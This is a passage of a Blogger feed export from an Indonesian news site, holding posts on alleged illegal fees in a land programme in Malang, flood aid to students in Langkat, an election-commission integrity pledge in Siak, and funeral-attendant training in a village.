src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilN5Hg2gVcvFMkfZU9Rqap3iOzUpDDPUkfC4qrg9pwKfEKMEAWEijXgKOUXlGljUM6y_1-bGdU-9qJmic4VpuOXagzHDJpqoS4ks-godIYJ7-NF8uTzk0buBxBwCHPzFygYGMg0tNEIJLmj2YZ1PHDewQzS5Nr5UtbPeJVGx9Z0EyOh6YhMXk5UxByvRA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbJv2U-EqBETa5VGpzhF95-Rxm-9fiyIfVbUMCIFG_fuU2VYuxPC4so779w9trnEeP6WO431LgVhx8jy0FlSqI_appKph6sq_HVMP4GHlYLD7P8mi9gA7jZjZNtXhbHCa7RLJ9X_iX7j0hCV4riXw2bLDQ3Avy7OH3eDnJrrrRU6eqa7wxejWkAbsRGGk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbJv2U-EqBETa5VGpzhF95-Rxm-9fiyIfVbUMCIFG_fuU2VYuxPC4so779w9trnEeP6WO431LgVhx8jy0FlSqI_appKph6sq_HVMP4GHlYLD7P8mi9gA7jZjZNtXhbHCa7RLJ9X_iX7j0hCV4riXw2bLDQ3Avy7OH3eDnJrrrRU6eqa7wxejWkAbsRGGk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Diduga Ada Pungli Program ILASPP di Wagir, GRIB JAYA Minta Camat Evaluasi PJ Kepala Desa Parangargo.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMALANG\u003C\/b\u003E – Dugaan praktik pungutan liar (pungli) dalam pelaksanaan Program Integrated Land Administration and Spatial Planning Project (ILASPP) di Desa Parangargo, Kecamatan Wagir, Kabupaten Malang, menuai sorotan publik. Sejumlah warga mengeluhkan adanya penarikan biaya sebesar Rp200 ribu per bidang tanah, meski program tersebut disosialisasikan sebagai program gratis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pengaduan warga, dalam sosialisasi yang digelar pada 6 November 2025 di Balai Desa Parangargo, pihak Badan Pertanahan Nasional (BPN) menegaskan bahwa ILASPP merupakan program gratis yang didukung pembiayaan internasional dan memiliki dasar hukum yang jelas, termasuk Instruksi Presiden Nomor 2 Tahun 2018. Namun, pasca-sosialisasi, warga justru dihadapkan pada forum lanjutan yang membahas penarikan biaya dari masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESituasi tersebut semakin menimbulkan polemik setelah muncul dua versi berita acara musyawarah yang beredar di lingkungan RT dan RW. Dalam dokumen tersebut, program ILASPP disebut-sebut sebagai PTSL, meskipun BPN kembali menegaskan bahwa ILASPP berbeda dengan PTSL dan tidak dipungut biaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETak hanya itu, warga juga diminta menandatangani surat pernyataan tidak keberatan membayar Rp200 ribu dengan dasar Peraturan Desa (Perdes) Nomor 1 Tahun 2025. Namun, warga mengaku tidak pernah mengetahui proses pembentukan perdes tersebut dan menilai mekanismenya tidak sesuai dengan ketentuan Permendagri Nomor 111 Tahun 2014 tentang Peraturan Desa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi kondisi tersebut, Ketua DPC GRIB JAYA Kabupaten Malang, Damanhury Jab, angkat bicara. Ia menilai ada indikasi kuat penyalahgunaan kewenangan yang harus segera dievaluasi oleh pemerintah di atasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami meminta Camat Wagir segera melakukan evaluasi menyeluruh terhadap kinerja PJ Kepala Desa Parangargo. Jika benar ada kebijakan yang mengarah pada pungutan kepada warga dalam program yang seharusnya gratis, ini tidak boleh dibiarkan,” tegas Damanhury, Rabu (18\/12\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDamanhury juga menyoroti rangkap jabatan PJ Kepala Desa yang sekaligus menjadi Ketua Panitia ILASPP. Menurutnya, kondisi tersebut berpotensi menimbulkan konflik kepentingan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“PJ Kepala Desa juga mengambil posisi sebagai Ketua Panitia. Ini patut dipertanyakan. Apa SDM di desa sudah tidak ada sehingga semua peran harus dirangkap? Tata kelola seperti ini jelas tidak sehat,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Damanhury menekankan bahwa ormas GRIB JAYA berdiri untuk mengawal kepentingan masyarakat agar tidak menjadi korban kebijakan sepihak yang tidak transparan. Ia meminta agar seluruh proses ILASPP dikembalikan pada prinsip akuntabilitas, musyawarah, dan keterbukaan informasi publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;“Warga pada dasarnya tidak keberatan jika ada kebutuhan teknis, selama dijelaskan secara rinci dan melalui musyawarah yang benar. Yang menjadi masalah adalah adanya paksaan, ketidakjelasan peruntukan dana, serta dasar hukum yang dipaksakan,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EGRIB JAYA Kabupaten Malang menyatakan akan terus mengawal persoalan ini dan mendorong Camat Wagir serta instansi terkait untuk mengambil langkah tegas demi menjaga marwah pelayanan publik dan mencegah preseden buruk dalam pelaksanaan program strategis nasional di tingkat desa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, pihak terkait hingga saat ini belum ada didapat keterangan resmi terkait mengapa hal itu bisa terjadi.***d.red\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8737842170220807916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8737842170220807916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/diduga-ada-pungli-program-ilaspp-di.html","title":"Diduga Ada Pungli Program ILASPP di Wagir, GRIB JAYA Minta Camat Evaluasi PJ Kepala Desa Parangargo"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilN5Hg2gVcvFMkfZU9Rqap3iOzUpDDPUkfC4qrg9pwKfEKMEAWEijXgKOUXlGljUM6y_1-bGdU-9qJmic4VpuOXagzHDJpqoS4ks-godIYJ7-NF8uTzk0buBxBwCHPzFygYGMg0tNEIJLmj2YZ1PHDewQzS5Nr5UtbPeJVGx9Z0EyOh6YhMXk5UxByvRA=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7836695628620951053"},"published":{"$t":"2025-12-19T10:43:03.065+07:00"},"updated":{"$t":"2025-12-19T10:43:14.494+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyJ57pJNzT99ELkNNMXqrl4MbrGhd2IEI8J1rtksihIo8unyy0rH7wyN5CYakFRRr_gPiDsTVo_EPK8jD8ElHa5sTfuKOHCzsFeSIsI5VmufUDODpQP3azGS1B8W6_PwvbtF2fhnLY-LgN7RrMEjUMYmOYqQNy7x1GmDeMYdUn2XHIyiZdJuYif5Kl0fc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyJ57pJNzT99ELkNNMXqrl4MbrGhd2IEI8J1rtksihIo8unyy0rH7wyN5CYakFRRr_gPiDsTVo_EPK8jD8ElHa5sTfuKOHCzsFeSIsI5VmufUDODpQP3azGS1B8W6_PwvbtF2fhnLY-LgN7RrMEjUMYmOYqQNy7x1GmDeMYdUn2XHIyiZdJuYif5Kl0fc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto; Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkat, Sumatera Utara – Pasca bencana banjir yang melanda sejumlah wilayah di Kabupaten Langkat, SMP Negeri 2 Secanggang menyalurkan bantuan kepada siswa-siswi yang terdampak. Bantuan tersebut merupakan hasil donasi para dewan guru dan staf tata usaha sekolah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyaluran bantuan dilaksanakan di halaman SMP Negeri 2 Secanggang, Desa Karang Anyar, Kecamatan Secanggang, Kabupaten Langkat, pada Senin pagi sekitar pukul 09.00 WIB. Bantuan diberikan kepada siswa yang berasal dari wilayah terdampak banjir, di antaranya Desa Kwala Begumit dan Desa Mangga di Kecamatan Stabat, serta Desa Kepala Sungai, Desa Karang Anyar, dan Desa Perkotaan di Kecamatan Secanggang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala SMP Negeri 2 Secanggang, Kamsianto, S.Pd, didampingi Wakil Kepala Sekolah Jamin, S.Pd, bersama para guru, menyerahkan bantuan secara langsung kepada para siswa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Kamsianto menyampaikan bahwa banjir yang terjadi dalam beberapa hari terakhir telah menghambat aktivitas belajar mengajar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Beberapa hari ini daerah kita dilanda banjir sehingga aktivitas sekolah agak terhambat. Sebagian siswa dan guru rumahnya terdampak banjir, bahkan akses jalan juga tertutup,” ujar Kamsianto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menjelaskan, sebagai bentuk kepedulian sosial, seluruh dewan guru dan staf tata usaha berinisiatif menggalang donasi untuk membantu para siswa yang terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Atas nama Kepala Sekolah SMP Negeri 2 Secanggang, saya mengucapkan terima kasih kepada seluruh bapak dan ibu guru serta staf tata usaha yang telah menyisihkan sebagian rezekinya. Bantuan ini kami harapkan dapat sedikit meringankan beban para siswa yang terdampak banjir,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBantuan yang disalurkan berupa 75 karung beras, masing-masing seberat 5 kilogram, yang diberikan kepada 75 siswa-siswi terdampak banjir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak sekolah berharap bantuan tersebut dapat bermanfaat dan membantu kebutuhan dasar para siswa dan keluarga mereka selama masa pemulihan pasca bencana.***sb\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengirim Berita:\u003C\/div\u003E\u003Cdiv\u003EKa. Biro Langkat Media Online Investigasinews.co\u003C\/div\u003E\u003Cdiv\u003ESubur Syahputra\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7836695628620951053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7836695628620951053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/banjir-terjang-langkat-guru-smpn-2.html","title":"Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyJ57pJNzT99ELkNNMXqrl4MbrGhd2IEI8J1rtksihIo8unyy0rH7wyN5CYakFRRr_gPiDsTVo_EPK8jD8ElHa5sTfuKOHCzsFeSIsI5VmufUDODpQP3azGS1B8W6_PwvbtF2fhnLY-LgN7RrMEjUMYmOYqQNy7x1GmDeMYdUn2XHIyiZdJuYif5Kl0fc=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1255416124736053305"},"published":{"$t":"2025-12-18T13:29:14.875+07:00"},"updated":{"$t":"2025-12-18T20:39:51.796+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"KPU Siak Tancap Gas Wujudkan Zona Integritas WBK–WBBM, Siap Hadirkan Layanan Pemilu Bersih dan Transparan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZvArNWpOvRhNIDtbTK5S7xoSIM5GU8qpm0isVu-Tz3sZTzwlElx4aY9Zm_yHDWLWkVebK8azlMaiBWCXRl9PQQdaGk1Ozn89-WYebdrmP6fuBF-R5vWf75HKS8ZFTkB2EuauzlMbrk-mY_wo3y8YF0bTlWJLyOiysYkeptzbsmEKWuGfW8dMHSxCxwlo\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZvArNWpOvRhNIDtbTK5S7xoSIM5GU8qpm0isVu-Tz3sZTzwlElx4aY9Zm_yHDWLWkVebK8azlMaiBWCXRl9PQQdaGk1Ozn89-WYebdrmP6fuBF-R5vWf75HKS8ZFTkB2EuauzlMbrk-mY_wo3y8YF0bTlWJLyOiysYkeptzbsmEKWuGfW8dMHSxCxwlo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Ci\u003EFoto:\u0026nbsp;KPU Siak Tancap Gas Wujudkan Zona Integritas WBK–WBBM, Siap Hadirkan Layanan Pemilu Bersih dan Transparan.\u0026nbsp;\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESIAK\u003C\/strong\u003E — Komisi Pemilihan Umum (KPU) Kabupaten Siak menegaskan komitmen percepatan pembangunan Zona Integritas menuju \u003Cstrong\u003EWilayah Bebas dari Korupsi (WBK)\u003C\/strong\u003E dan \u003Cstrong\u003EWilayah Birokrasi Bersih dan Melayani (WBBM)\u003C\/strong\u003E melalui penandatanganan komitmen bersama, Kamis (18\/12\/2025), di Kantor KPU Kabupaten Siak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua KPU Siak \u003Cstrong\u003ESaid Dharma Setiawan\u003C\/strong\u003E mengatakan, komitmen pembangunan zona integritas sejatinya telah dideklarasikan sejak tahun sebelumnya. Namun, pelaksanaannya sempat difokuskan pada tahapan Pemilu dan Pilkada.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Meski fokus pada pemilu dan pilkada, kami tetap melakukan penguatan administrasi, tata kelola, serta keterbukaan informasi publik. Hari ini kami menegaskan kembali komitmen percepatan zona integritas WBK–WBBM,” ujar Said.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenurutnya, KPU Siak juga menerima sejumlah masukan dari Ombudsman RI Perwakilan Riau terkait peningkatan kualitas pelayanan publik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Masukan tersebut menjadi bekal penting agar KPU Siak dapat memberikan pelayanan terbaik kepada partai politik, peserta pemilu, dan masyarakat. Kunci utamanya adalah komitmen bersama, baik komisioner maupun sekretariat,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, Kepala Ombudsman RI Perwakilan Riau \u003Cstrong\u003EBambang Pratama\u003C\/strong\u003E menekankan pentingnya pembenahan enam area perubahan serta dua indikator utama pelayanan publik dalam pembangunan zona integritas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“KPU harus siap menghadapi Pemilu 2029 dengan pelayanan yang transparan, berintegritas, independen, dan berbasis digital. Pelayanan tidak hanya secara langsung, tetapi juga melalui sistem digital yang mudah diakses masyarakat,” jelas Bambang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa juga mengingatkan pentingnya menjaga netralitas dan independensi KPU di tengah tingginya dinamika politik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Pelayanan harus diberikan secara adil kepada seluruh pengguna layanan. Dengan birokrasi yang bersih dan standar pelayanan yang jelas, kepercayaan publik terhadap KPU akan semakin kuat,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMelalui penandatanganan komitmen ini, KPU Kabupaten Siak menegaskan langkah reformasi internal dan peningkatan kualitas pelayanan publik guna mewujudkan lembaga penyelenggara pemilu yang profesional, bersih, dan terpercaya.*\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini dihadiri Ketua KPU Kabupaten Siak\u0026nbsp;\u003Cstrong\u003ESaid Dharma Setiawan\u003C\/strong\u003E, perwakilan Kejaksaan\u0026nbsp;\u003Cstrong\u003ENindy Axella\u003C\/strong\u003E, Polres\u0026nbsp;\u003Cstrong\u003ERatno P.\u003C\/strong\u003E, Dandim\u0026nbsp;\u003Cstrong\u003EArifin\u003C\/strong\u003E, Ombudsman RI Perwakilan Riau\u0026nbsp;\u003Cstrong\u003EBambang Pratama\u003C\/strong\u003E, Kesbangpol\u0026nbsp;\u003Cstrong\u003ESyamsurizal\u003C\/strong\u003E, Pengadilan\u0026nbsp;\u003Cstrong\u003EAlfian\u003C\/strong\u003E, serta jajaran komisioner dan sekretariat KPU Siak. Turut hadir Kepala Subbagian Rendatin\u0026nbsp;\u003Cstrong\u003EKhaidir Bin Ad\u003C\/strong\u003E, Kasubbag Teknis dan Hukum\u0026nbsp;\u003Cstrong\u003ESukri Ari Yadi\u003C\/strong\u003E, Kasubbag SDM dan Parmas\u0026nbsp;\u003Cstrong\u003EFresly Gunata\u003C\/strong\u003E, serta Kasubbag Umum dan Logistik\u0026nbsp;\u003Cstrong\u003EBudi Pranoto\u003C\/strong\u003E.***komar\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1255416124736053305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1255416124736053305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/kpu-siak-tancap-gas-wujudkan-zona.html","title":"KPU Siak Tancap Gas Wujudkan Zona Integritas WBK–WBBM, Siap Hadirkan Layanan Pemilu Bersih dan Transparan"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZvArNWpOvRhNIDtbTK5S7xoSIM5GU8qpm0isVu-Tz3sZTzwlElx4aY9Zm_yHDWLWkVebK8azlMaiBWCXRl9PQQdaGk1Ozn89-WYebdrmP6fuBF-R5vWf75HKS8ZFTkB2EuauzlMbrk-mY_wo3y8YF0bTlWJLyOiysYkeptzbsmEKWuGfW8dMHSxCxwlo=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7362993328807570839"},"published":{"$t":"2025-12-18T10:21:25.958+07:00"},"updated":{"$t":"2025-12-18T10:21:34.077+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Pemdes Selotong Gelar Pelatihan Bilal Mayit bagi Pria dan Perempuan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjX-lSWHwJDYKKd3fyi1nWFyEoQTGm0WWR9MtqouB3ZdhRrh9EHCh_4iFMEsMHk6XOp5X7Lsv3lTdEF5rUJkQ37tKPNQSmLdN7z7C8JXcSuZ6yXuKeDN4UpD1SI3rpChO8ewCVPloWjYJ6oI7G2u9wEPN6YAgMLxu6ACO68wPTUvAyleqKz5RrEt9JzdkY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjX-lSWHwJDYKKd3fyi1nWFyEoQTGm0WWR9MtqouB3ZdhRrh9EHCh_4iFMEsMHk6XOp5X7Lsv3lTdEF5rUJkQ37tKPNQSmLdN7z7C8JXcSuZ6yXuKeDN4UpD1SI3rpChO8ewCVPloWjYJ6oI7G2u9wEPN6YAgMLxu6ACO68wPTUvAyleqKz5RrEt9JzdkY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Pemdes Selotong Gelar Pelatihan Bilal Mayit bagi Pria dan Perempuan.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELangkat\u003C\/strong\u003E\u0026nbsp;— Pemerintah Desa (Pemdes) Selotong, Kecamatan Secanggang, Kabupaten Langkat, menggelar pelatihan bagi para bilal mayit laki-laki dan perempuan, Rabu (17\/12\/2025). Kegiatan yang diikuti 20 peserta tersebut berlangsung tertib dan lancar di Aula Kantor Desa Selotong.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Desa Selotong, \u003Cstrong\u003ESumariono, S.H.\u003C\/strong\u003E, menyampaikan apresiasi atas terselenggaranya pelatihan tersebut. Ia menilai tugas bilal mayit membutuhkan keikhlasan dan kepedulian sosial yang tinggi karena berkaitan langsung dengan pelayanan kepada masyarakat yang sedang mengalami musibah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Tidak semua orang sanggup menjalankan tugas ini. Diperlukan jiwa sosial yang tinggi untuk membantu kepentingan umat, khususnya saat masyarakat dalam keadaan berduka,” ujar Sumariono.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa berharap para bilal mayit yang telah terpilih dan mengikuti pelatihan dapat menjalankan tugasnya dengan ikhlas dan penuh tanggung jawab saat dibutuhkan masyarakat. Selain itu, Sumariono juga berharap kegiatan serupa dapat terus dilaksanakan secara berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Pelatihan ini penting untuk menyiapkan kader penerus, mengingat para bilal mayit yang ada saat ini sebagian sudah lanjut usia,” imbuhnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPelatihan tersebut turut dihadiri Camat Secanggang \u003Cstrong\u003EPersadanta Sembiring, S.H., M.AP\u003C\/strong\u003E, yang diwakili oleh Kasi PMP \u003Cstrong\u003EHidayat, S.E.\u003C\/strong\u003E Hadir pula Kepala KUA, Ketua BPD \u003Cstrong\u003EZakaria\u003C\/strong\u003E, Ketua LPMD, seluruh kepala dusun, perangkat desa, tokoh agama, serta perwakilan masyarakat dari masing-masing dusun di Desa Selotong.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EWarga tampak antusias mengikuti dan menyaksikan jalannya pelatihan bilal mayit tersebut, yang diharapkan dapat meningkatkan kesiapan dan pelayanan sosial keagamaan di tengah masyarakat.***h\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E(Hermansyah)\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7362993328807570839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7362993328807570839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pemdes-selotong-gelar-pelatihan-bilal.html","title":"Pemdes Selotong Gelar Pelatihan Bilal Mayit bagi Pria dan 